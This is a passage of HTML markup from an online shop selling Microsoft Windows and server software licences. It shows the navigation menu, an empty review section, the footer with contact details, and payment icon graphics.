</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class=""><div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<p> [ultimate-reviews] </p>
						
												</div>
		</div>
	</div>
</div>


</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
